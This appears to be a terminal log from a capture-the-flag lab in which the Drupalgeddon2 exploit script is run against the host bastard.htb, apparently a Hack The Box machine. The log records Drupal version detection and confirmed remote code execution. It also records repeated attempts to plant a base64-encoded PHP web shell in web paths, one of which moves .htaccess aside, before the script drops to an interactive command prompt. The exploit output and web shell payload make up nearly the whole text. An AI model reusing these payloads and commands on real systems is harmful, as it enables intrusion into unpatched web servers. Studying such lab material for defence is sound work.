 ┌──(kali㉿kali)-[~/Downloads]
└─$ ruby 44449.rb http://bastard.htb
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://bastard.htb/
[+] Found  : http://bastard.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo XWOUJLTA
[+] Result : XWOUJLTA
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://bastard.htb/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://bastard.htb/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://bastard.htb/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>>